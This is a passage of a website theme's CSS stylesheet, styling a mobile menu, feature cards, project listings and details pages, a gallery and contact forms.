    opacity: 0.70;
    visibility: visible;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .mCSB_inside>.mCSB_container {
    margin-right: 5px;
}

.mobile-menu .navbar-collapse {
    display: block !important;
}

.mobile-menu .nav-logo {
    position: relative;
    padding: 30px 25px;
    text-align: left;
}

.mobile-menu .nav-logo a {
    position: relative;
    display: inline-block;
}

.mobile-menu-visible {
    overflow: hidden;
}

.mobile-menu-visible .mobile-menu {
    opacity: 1;
    visibility: visible;
}

.mobile-menu .menu-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    background: #000000;
    padding: 0px 0px;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    border-radius: 0px;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    transition: all 900ms ease !important;
}

.mobile-menu-visible .mobile-menu .menu-box {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .close-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    color: #ffffff;
    font-size: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    cursor: pointer;
    z-index: 10;
}

.mobile-menu .navigation {
    position: relative;
    display: block;
    width: 100%;
    float: none;
}

.mobile-menu .navigation li {
    position: relative;
    display: block;
    border-top: 1px solid rgba(255, 255, 255, 0.10);
}

.mobile-menu .navigation:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.mobile-menu .navigation li>ul>li:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.10);
}

.mobile-menu .navigation li>a {
    position: relative;
    display: block;
    padding: 10px 25px;
    color: #ffffff;
    font-size: 15px;
    line-height: 24px;
    font-weight: 600;
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.mobile-menu .navigation li>a:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 0;
    border-left: 5px solid var(--thm-primary);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.mobile-menu .navigation li.current>a:before {
    height: 100%;
}

.mobile-menu .navigation li.current>a,
.mobile-menu .navigation li>a:hover {
    color: var(--thm-base);
}

.mobile-menu .navigation li ul li>a {
    font-size: 15px;
    font-weight: 400;
    margin-left: 20px;
    text-transform: capitalize;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn {
    position: absolute;
    top: 6px;
    right: 6px;
    width: 32px;
    height: 32px;
    text-align: center;
    color: #ffffff;
    font-size: 16px;
    line-height: 32px;
    background: rgba(255, 255, 255, 0.10);
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    z-index: 5;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.mobile-menu .navigation li>ul,
.mobile-menu .navigation li>ul>li>ul,
.mobile-menu .navigation>li.menu-item-has-children>.megamenu {
    display: none;
}

.mobile-menu .social-links {
    position: relative;
    text-align: center;
    padding: 30px 25px;
}

.mobile-menu .social-links li {
    position: relative;
    display: inline-block;
    margin: 0px 5px 10px;
}

.mobile-menu .social-links li a {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    line-height: 32px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.mobile-menu .social-links li a:hover {
    color: var(--thm-base);
}

.sec-title {
    position: relative;
    display: block;
    margin-top: -4px;
    padding-bottom: 50px;
}

.sec-title .sub-title {
    position: relative;
    display: block;
    padding-bottom: 7px;
}

.sec-title .sub-title p {
    color: var(--thm-base);
    font-size: 16px;
    line-height: 1.2em;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.2em;
}

.sec-title h2 {
    font-size: 40px;
    line-height: 1.2em;
    font-weight: 700;
    text-transform: none;
}

.video-holder-box1 {
    position: absolute;
    bottom: 70px;
    left: -175px;
    width: 250px;
    height: 290px;
    background: #ffffff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    border-radius: 20px;
    box-shadow: 0px 20px 40px 0px rgba(86, 20, 19, 0.05);
}

.video-holder-box1 .icon {
    position: relative;
    display: block;
}

.video-holder-box1 .icon a {
    position: relative;
    display: block;
    width: 120px;
    height: 120px;
    background: #ffffff;
    border-radius: 50%;
    border: 15px solid var(--thm-primary);
    border-radius: 50%;
}

.video-holder-box1 .icon a:before {
    position: absolute;
    content: '';
    top: -15px;
    left: -15px;
    bottom: -15px;
    right: -15px;
    border-radius: 50%;
    background: rgba(54, 124, 232, 0.0);
    z-index: -1;
    -webkit-animation: ripple2 1s infinite;
    animation: ripple2 3s infinite;
}

.video-holder-box1 .icon a span:before {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    color: #172746;
    font-size: 25px;
    line-height: 90px;
    text-align: center;
}

.video-holder-box1 .title {
    position: relative;
    display: block;
    padding-top: 25px;
}

.video-holder-box1 .title h4 {
    color: #252628;
    font-size: 20px;
    line-height: 26px;
}


/*** 
=============================================
    Features Style1 Area Css
=============================================
***/

.features-style1-area {
    position: relative;
    display: block;
    background: #ffffff;
    padding-top: 150px;
    z-index: 1;
}

.features-style1-area .gradient-bg {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 150px;
    right: 0;
    background-image: -moz-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    background-image: -webkit-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    background-image: -ms-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    z-index: -1;
}

.features-style1-area .shape1 {
    position: absolute;
    top: -400px;
    right: -300px;
    opacity: 0.70;
}

.single-features-style1 {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 70px 35px 62px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    transition: all 500ms linear;
    transition-delay: 0.1s;
    z-index: 1;
}

.single-features-style1:hover {
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.2);
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    transform: translateY(-5px);
    transition: all 0.3s ease-in-out 0.1s;
}

.single-features-style1::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: -5px;
    right: 0;
    height: 10px;
    background: var(--thm-base);
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    transform: perspective(400px) scaleX(0);
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    transform-origin: center;
    transition: all 500ms linear;
    transition-delay: 0.1s;
    z-index: -1;
}

.single-features-style1:hover:before,
.single-features-style1.active:before {
    transform: perspective(400px) scaleX(1.0);
    transition: all 300ms linear;
    transition-delay: 0.1s;
}

.single-features-style1 .icon {
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.single-features-style1 .icon img {
    position: relative;
    display: inline-block;
    width: auto;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;
}

.single-features-style1:hover .icon img {
    transform: rotateY(180deg)
}

.single-features-style1 .text {
    position: relative;
    display: block;
    margin-top: 25px;
}

.single-features-style1 .text h4 {
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    margin-bottom: 15px;
}

.single-features-style1 .text h4 a {
    color: var(--thm-black);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.single-features-style1 .text h4 a:hover {
    color: var(--thm-base);
}

.single-features-style1 .text p {
    margin: 0;
}


/*** 
=============================================
    Features Style2 Area Css
=============================================
***/

.features-style2-area {
    position: relative;
    display: block;
    background: #ffffff;
    z-index: 10;
}

.features-style2-area .gradient-bg {
    position: absolute;
    top: 0;
    left: 0;
    bottom: -200%;
    right: 0;
    opacity: 0.80;
    background-image: -moz-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    background-image: -webkit-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    background-image: -ms-linear-gradient( -90deg, rgb(230, 254, 255) 0%, rgba(230, 254, 255, 0.2) 100%);
    z-index: -1;
}

.features-style2-area .shape1 {
    position: absolute;
    top: -100px;
    right: -300px;
    opacity: 0.70;
    height: 700px;
}

.features-style2-area .single-features-style1 {
    margin-top: -100px;
    z-index: 100;
}


/*** 
=============================================
   Project Style1 Area Css
=============================================
***/

.project-style1-area {
    position: relative;
    display: block;
    padding: 150px 0px 50px;
    background: #ffffff;
}

.project-style1-area .row {
    margin-left: -55px;
    margin-right: -55px;
}

.project-style1-area .row [class*=col-] {
    padding-left: 55px;
    padding-right: 55px;
}

.project-style1-area .round-shape {
    position: absolute;
    left: -130px;
    bottom: -500px;
}

.project-style1-area .round-shape img {
    opacity: 0.30;
}

.project-top-title {
    position: relative;
    display: block;
}

.project-top-title .sec-title {
    padding-bottom: 66px;
}

.single-project-item {
    position: relative;
    display: block;
    margin-bottom: 92px;
}

.single-project-item .img-holder {
    position: relative;
    display: block;
}

.single-project-item .img-holder .inner {
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 20px;
    z-index: 5;
}

.single-project-item .img-holder img {
    width: 100%;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.single-project-item:hover .img-holder img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.single-project-item .img-holder .inner:before {
    content: "";
    position: absolute;
    top: 10px;
    left: 10px;
    bottom: 10px;
    right: 10px;
    border-radius: 20px;
    background-color: rgba(var(--thm-black-rgb), .90);
    -webkit-transform: perspective(400px) rotateX(0deg) scaleY(0.5);
    -ms-transform: perspective(400px) rotateX(0deg) scaleY(0.5);
    transform: perspective(400px) rotateX(90deg) scaleY(0.5);
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .2s;
    transition-property: all;
    z-index: 2;
}

.single-project-item:hover .img-holder .inner:before {
    -webkit-transform: perspective(400px) rotateX(0deg) scaleY(1.0);
    -ms-transform: perspective(400px) rotateX(0deg) scaleY(1.0);
    transform: perspective(400px) rotateX(0deg) scaleY(1.0);
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
}

.single-project-item .img-holder .zoom-button {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    -webkit-transform: perspective(400px) rotate(10deg) scale(0);
    -ms-transform: perspective(400px) rotate(10deg) scale(0);
    transform: perspective(400px) rotate(10deg) scale(0);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .5s;
    transition-property: all;
}

.single-project-item:hover .img-holder .zoom-button {
    -webkit-transform: perspective(400px) rotate(0deg) scale(1.0);
    -ms-transform: perspective(400px) rotate(0deg) scale(1.0);
    transform: perspective(400px) rotate(0deg) scale(1.0);
    transition-delay: .2s;
    transition-timing-function: ease-in-out;
    transition-duration: .2s;
    transition-property: all;
}

.single-project-item .img-holder .zoom-button a {
    position: relative;
    display: inline-block;
    background-color: var(--thm-base);
    width: 60px;
    height: 60px;
    border-radius: 50%;
    color: #ffffff;
    font-size: 25px;
    line-height: 60px;
    text-align: center;
    transition: all 200ms linear;
    transition-delay: 0.1s;
    z-index: 1;
}

.single-project-item .img-holder .zoom-button a:hover {
    color: var(--thm-black);
}

.single-project-item .text-holder {
    position: relative;
    display: block;
    padding-top: 35px;
}

.single-project-item .text-holder h4 {
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 10px;
}

.single-project-item .text-holder h4 a {
    color: var(--thm-black);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.single-project-item .text-holder h4 a:hover {
    color: var(--thm-base);
}

.single-project-item .text-holder .category {
    position: relative;
    display: flex;
    align-items: center;
}

.single-project-item .text-holder .category .border-box {
    position: relative;
    display: block;
    width: 40px;
    height: 2px;
    background: var(--thm-base);
    margin-right: 20px;
}

.single-project-item .text-holder .category p {
    color: var(--thm-base);
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0;
}

.project-style1__button {
    position: relative;
    display: block;
    line-height: 0;
    padding-top: 40px;
    text-align: center;
}


/*** 
=============================================
   Project Style2 Area Css
=============================================
***/

.project-style2-area {
    position: relative;
    display: block;
    padding: 0px 0px 80px;
    background: #ffffff;
    z-index: 10;
}

.project-style2-area.one-page-scrool {
    padding-top: 150px;
}

.project-style2-area .row {
    position: relative;
    margin-left: -35px;
    margin-right: -35px;
    z-index: 2;
}

.project-style2-area .row [class*=col-] {
    padding-left: 35px;
    padding-right: 35px;
}

.project-style2-area .single-project-item {
    margin-bottom: 62px;
}


/*** 
=============================================
   Project Style3 Area Css
=============================================
***/

.project-style3-area {
    position: relative;
    display: block;
    background: #ffffff;
}

.project-style3-area .auto-container {
    max-width: 1690px;
}

.project-style3-area .row {
    margin-left: -30px;
    margin-right: -30px;
    align-items: center;
}

.project-style3-area .row [class*=col-] {
    padding-left: 30px;
    padding-right: 30px;
}

.single-project-item-style2 {
    position: relative;
    display: block;
    margin-bottom: 60px;
}

.single-project-item-style2 .img-holder {
    position: relative;
    display: block;
}

.single-project-item-style2 .img-holder .inner {
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 20px;
    z-index: 5;
}

.single-project-item-style2 .img-holder img {
    width: 100%;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.single-project-item-style2:hover .img-holder img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.single-project-item-style2 .img-holder .inner:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    border-radius: 20px;
    background-color: rgba(var(--thm-black-rgb), .50);
    -webkit-transform: perspective(400px) rotateX(0deg) scaleY(0.5);
    -ms-transform: perspective(400px) rotateX(0deg) scaleY(0.5);
    transform: perspective(400px) rotateX(90deg) scaleY(0.5);
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .5s;
    transition-property: all;
    z-index: 2;
}

.single-project-item-style2:hover .img-holder .inner:before {
    -webkit-transform: perspective(400px) rotateX(0deg) scaleY(1.0);
    -ms-transform: perspective(400px) rotateX(0deg) scaleY(1.0);
    transform: perspective(400px) rotateX(0deg) scaleY(1.0);
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
}

.single-project-item-style2 .img-holder .overlay-content {
    position: absolute;
    left: 30px;
    bottom: 30px;
    right: 30px;
    z-index: 5;
    -webkit-transform: perspective(400px) rotate(0deg) scale(0);
    -ms-transform: perspective(400px) rotate(0deg) scale(0);
    transform: perspective(400px) rotate(0deg) scale(0);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    transition-delay: .5s;
    transition-timing-function: ease-in-out;
    transition-duration: .2s;
    transition-property: all;
}

.single-project-item-style2:hover .img-holder .overlay-content {
    -webkit-transform: perspective(400px) rotate(0deg) scale(1.0);
    -ms-transform: perspective(400px) rotate(0deg) scale(1.0);
    transform: perspective(400px) rotate(0deg) scale(1.0);
    transition-delay: .2s;
    transition-timing-function: ease-in-out;
    transition-duration: .2s;
    transition-property: all;
}

.single-project-item-style2 .text-holder {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 23px 30px 22px;
    border-radius: 10px;
}

.single-project-item-style2 .text-holder h4 {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 5px;
}

.single-project-item-style2 .text-holder h4 a {
    color: var(--thm-black);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.single-project-item-style2 .text-holder h4 a:hover {
    color: var(--thm-base);
}

.single-project-item-style2 .text-holder .category {
    position: relative;
    display: flex;
    align-items: center;
}

.single-project-item-style2 .text-holder .category .border-box {
    position: relative;
    display: block;
    width: 40px;
    height: 2px;
    background: var(--thm-base);
    margin-right: 20px;
}

.single-project-item-style2 .text-holder .category p {
    color: var(--thm-base);
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0;
}

.project-style3-viewmore-project-btn {
    position: relative;
    display: block;
    line-height: 0;
    text-align: center;
}


/*** 
=============================================
   Project Details Area Css
=============================================
***/

.project-details-area {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 150px 0px 90px;
}

.project-details-area .shape1 {
    position: absolute;
    top: -550px;
    right: -100px;
}

.project-details-content {
    position: relative;
    display: block;
}

.project-details-content .top-title {
    position: relative;
    display: block;
    margin-top: -9px;
    margin-bottom: 45px;
}

.project-details-content .top-title h2 {
    font-size: 35px;
    line-height: 45px;
    font-weight: 600;
    margin-bottom: 12px;
}

.project-details-content .top-title span {
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
}

.project-details-text1 {
    position: relative;
    display: block;
}

.project-details-text1 p {
    margin: 0;
}

.project-details-text1 p+p {
    margin-top: 25px;
}

.project-details-main-image {
    position: relative;
    display: block;
    border-radius: 20px;
    overflow: hidden;
    margin-top: 62px;
    margin-bottom: 70px;
}

.project-details-main-image img {
    width: 100%;
}

.project-features-box {
    position: relative;
    display: block;
    padding-top: 60px;
    padding-bottom: 60px;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
}

.project-features-box .title {
    position: relative;
    display: block;
    margin-bottom: 22px;
}

.project-features-box .title h2 {
    font-size: 35px;
    line-height: 45px;
    font-weight: 600;
}

.project-features-box ul {
    position: relative;
    display: block;
}

.project-features-box ul li {
    position: relative;
    display: flex;
    align-items: center;
}

.project-features-box ul li+li {
    margin-top: 21px;
}

.project-features-box ul li .icon {
    position: relative;
    display: block;
    width: 40px;
    color: var(--thm-base);
    font-size: 22px;
}

.project-features-box ul li .icon span {
    position: relative;
    display: block;
    line-height: 26px;
}

.project-features-box ul li .icon span::before {
    position: relative;
    top: 3px;
}

.project-features-box ul li .inner-title {
    position: relative;
    display: block;
}

.project-features-box ul li .inner-title h5 {
    color: #051320;
    font-size: 15px;
    line-height: 30px;
    font-weight: 500;
}

.project-details-plans-box {
    position: relative;
    display: block;
    margin-top: 63px;
    padding-bottom: 70px;
    border-bottom: 1px solid #e5e5e5;
}

.project-details-plans-box .title {
    position: relative;
    display: block;
    padding-bottom: 32px;
}

.project-details-plans-box .title h2 {
    font-size: 35px;
    line-height: 42px;
    font-weight: 600;
}

.project-details-plans-box .tab-btns {
    position: relative;
    display: block;
    margin-bottom: 42px;
    z-index: 1;
}

.project-details-plans-box .tab-btns .tab-btn {
    position: relative;
    display: inline-block;
    float: left;
}

.project-details-plans-box .tab-btns .tab-btn+.tab-btn {
    margin-left: 40px;
}

.project-details-plans-box .tab-btns .tab-btn span {
    position: relative;
    display: block;
    cursor: pointer;
    color: #808080;
    font-size: 16px;
    font-weight: 600;
    text-transform: capitalize;
    transition: all 500ms ease;
    font-family: var(--thm-font);
    z-index: 1;
}

.project-details-plans-box .tab-btns .tab-btn.active-btn span,
.project-details-plans-box .tab-btns .tab-btn:hover span {
    color: var(--thm-black);
}

.project-details-plans-box .tabs-content {
    position: relative;
    display: block;
}

.project-details-plans-box .tabs-content .tab {
    position: relative;
    display: none;
    -webkit-transform: perspective(400px) rotateY(0deg) translateY(10px);
    -ms-transform: perspective(400px) rotateY(0deg) translateY(10px);
    transform: perspective(400px) rotateY(0deg) translateY(10px);
    transition: all 700ms ease 100ms;
}

.project-details-plans-box .tabs-content .tab.active-tab {
    display: block;
    -webkit-transform: perspective(400px) rotateY(0deg) translateY(0px);
    -ms-transform: perspective(400px) rotateY(0deg) translateY(0px);
    transform: perspective(400px) rotateY(0deg) translateY(0px);
}

.gallerly-box-content {
    position: relative;
    display: block;
    margin-top: 62px;
    padding-bottom: 40px;
    border-bottom: 1px solid #e5e5e5;
    z-index: 2;
}

.gallerly-box-content .title {
    position: relative;
    display: block;
    padding-bottom: 32px;
}

.gallerly-box-content .title h2 {
    font-size: 35px;
    line-height: 42px;
    font-weight: 600;
}

.single-gallery-box {
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 30px;
}

.single-gallery-box:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    background: #000000;
    opacity: 1.0;
    transition: .5s;
    transform: perspective(400px) scaleY(0);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    z-index: 1;
}

.single-gallery-box:hover:before {
    opacity: 0.50;
    transform: perspective(400px) scaleY(1.0);
}

.single-gallery-box img {
    width: 100%;
    transition: all 3500ms ease;
}

.single-gallery-box .zoom-button {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 3;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    opacity: 0;
    transform: scale(0.6);
    transition: all 100ms linear;
}

.single-gallery-box:hover .zoom-button {
    transform: scaleY(1.0);
    transition: all 500ms linear;
    transition-delay: 0.3s;
    opacity: 1;
}

.single-gallery-box .zoom-button a {
    position: relative;
    display: inline-block;
    color: #ffffff;
    font-size: 40px;
    line-height: 40px;
}

.project-details-location-box {
    position: relative;
    display: block;
    padding-top: 62px;
}

.project-details-location-box .title {
    position: relative;
    display: block;
    padding-bottom: 32px;
}

.project-details-location-box .title h2 {
    font-size: 35px;
    line-height: 42px;
    font-weight: 600;
}

.project-details-location-box .title p {
    margin: 14px 0 0;
}

.mapouter {
    position: relative;
    display: block;
    z-index: 10;
}

.mapouter .gmap_canvas #gmap_canvas {
    position: relative;
    width: 100%;
    height: 500px;
}

.project-details-sidebar {
    position: relative;
    display: block;
    padding-left: 20px;
    z-index: 10;
}

.project-info-box {
    position: relative;
    display: block;
    background: #ffffff;
    border-radius: 20px;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    padding: 50px 50px 42px;
}

.project-info-box .title {
    position: relative;
    display: block;
    margin-top: -3px;
    padding-bottom: 25px;
}

.project-info-box .title h3 {
    font-size: 22px;
    line-height: 26px;
    font-weight: 600;
}

.project-info-box ul {
    position: relative;
    display: block;
}

.project-info-box ul li {
    position: relative;
    display: block;
    color: #051320;
    font-size: 15px;
    font-weight: 400;
    line-height: 30px;
}

.project-info-box ul li+li {
    margin-top: 16px;
}

.project-info-box ul li span {
    position: relative;
    display: inline-block;
    font-weight: 500;
    padding-right: 10px;
}

.project-details-form {
    position: relative;
    display: block;
    margin-top: 50px;
    background: #ffffff;
    border-radius: 20px;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    padding: 50px 50px 50px;
}

.project-details-form .title {
    position: relative;
    display: block;
    margin-top: -3px;
    padding-bottom: 34px;
}

.project-details-form .title h3 {
    font-size: 22px;
    line-height: 26px;
    font-weight: 600;
}

.project-details-form .input-box {
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.project-details-form form input[type="text"],
.project-details-form form input[type="email"],
.project-details-form form textarea {
    position: relative;
    display: block;
    background: #ffffff;
    width: 100%;
    height: 50px;
    border: 1px solid #e5e5e5;
    color: #051320;
    font-size: 15px;
    font-weight: 400;
    font-style: normal;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 10px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.project-details-form form textarea {
    height: 140px;
    padding-top: 12px;
    padding-left: 20px;
}

.project-details-form form input[type="text"]::-webkit-input-placeholder {
    color: #051320;
}

.project-details-form form input[type="text"]:-moz-placeholder {
    color: #051320;
}

.project-details-form form input[type="text"]::-moz-placeholder {
    color: #051320;
}

.project-details-form form input[type="text"]:-ms-input-placeholder {
    color: #051320;
}

.project-details-form form input[type="email"]::-webkit-input-placeholder {
    color: #051320;
}

.project-details-form form input[type="email"]:-moz-placeholder {
    color: #051320;
}

.project-details-form form input[type="email"]::-moz-placeholder {
    color: #051320;
}

.project-details-form form input[type="email"]:-ms-input-placeholder {
    color: #051320;
}

.project-details-form form textarea::-webkit-input-placeholder {
    color: #051320;
}

.project-details-form form textarea:-moz-placeholder {
    color: #051320;
}

.project-details-form form textarea::-moz-placeholder {
    color: #051320;
}

.project-details-form form textarea:-ms-input-placeholder {
    color: #051320;
}

.project-details-form form .button-box {
    position: relative;
    display: block;
}

.project-details-form form .button-box button {
    line-height: 50px;
}


/*** 
=============================================
   Project Page One Css
=============================================
***/

.project-form-area {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 68px 0 70px;
    border-bottom: 1px solid #e5e5e5;
}

.project-form-area .shape1 {
    position: absolute;
    left: 100px;
    bottom: -70px;
    z-index: 1;
}

.project-form-box {
    position: relative;
    display: block;
    margin-left: -15px;
    margin-right: -15px;
    z-index: 9;
}

.project-form-box .single-box {
    position: relative;
    display: block;
    float: left;
    max-width: 20%;
    width: 100%;
    padding: 0 15px 0;
}

.project-form-box .single-box .inner {
    position: relative;
    display: block;
}

.project-form-box .single-box .inner h5 {
    color: var(--thm-black);
    font-size: 15px;
    font-weight: 600;
    margin: 0 0 11px;
}

.project-form-box form input[type="text"],
.project-form-box form input[type="email"],
.project-form-box form textarea {
    position: relative;
    display: block;
    background: #ffffff;
    width: 100%;
    height: 50px;
    border: 1px solid #e5e7ec;
    color: #808288;
    font-size: 14px;
    font-weight: 400;
    font-style: normal;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 5px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.project-form-box form input[type="text"]:focus {
    color: #808288;
    border-color: var(--thm-base);
}

.project-form-box form input[type="text"]::-webkit-input-placeholder {
    color: #808288;
}

.project-form-box form input[type="text"]:-moz-placeholder {
    color: #808288;
}

.project-form-box form input[type="text"]::-moz-placeholder {
    color: #808288;
}

.project-form-box form input[type="text"]:-ms-input-placeholder {
    color: #808288;
}

.project-form-box button {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 5px;
    margin-top: 29px;
}

.project-form-box button:before {
    border-radius: 5px;
}

.project-form-box button:after {
    border-radius: 5px;
}


/*** 
=============================================
   Project Page One Css
=============================================
***/

.project-page-one {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 150px 0 150px;
}

.project-page-one .shape1 {
    position: absolute;
    top: -550px;
    right: -100px;
}

.project-page-one .row {
    position: relative;
    z-index: 1;
}

.project-block {
    position: relative;
    display: block;
    transform: translateY(0px);
    transition: all 0.1s ease-in-out 0.1s;
    border-radius: 20px;
    margin-bottom: 30px;
}

.project-block:hover {
    transform: translateY(-5px);
    transition: all 0.3s ease-in-out 0.1s;
    box-shadow: 0px 20px 60px 0px rgba(26, 46, 85, 0.2);
}

.project-block .img-holder {
    position: relative;
    display: block;
}

.project-block .img-holder .inner {
    position: relative;
    display: block;
    overflow: hidden;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.project-block .img-holder .inner:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--thm-base);
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
    opacity: 0;
    z-index: 1;
}

.project-block:hover .img-holder .inner:before {
    opacity: 0.70;
}

.project-block .img-holder .inner img {
    width: 100%;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
}

.project-block:hover .img-holder .inner img {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.project-block .text-holder {
    position: relative;
    display: block;
    background: #ffffff;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    padding: 34px 40px 32px;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
}

.project-block .text-holder h3 {
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 5px;
}

.project-block .text-holder h3 a {
    color: var(--thm-black);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

.project-block .text-holder h3 a:hover {
    color: var(--thm-base);
}

.project-block .text-holder p {
    font-weight: 500;
    margin: 0;
}
.project-block .text-holder p i {
    color: var(--thm-base);
    margin-right: 5px;
}
.project-block .text-holder ul {
    position: relative;
    display: block;
    padding-top: 15px;
}

.project-block .text-holder ul li {
    color: #051320;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 11px;
}

.project-block .text-holder ul li:last-child {
    margin-bottom: 0;
}

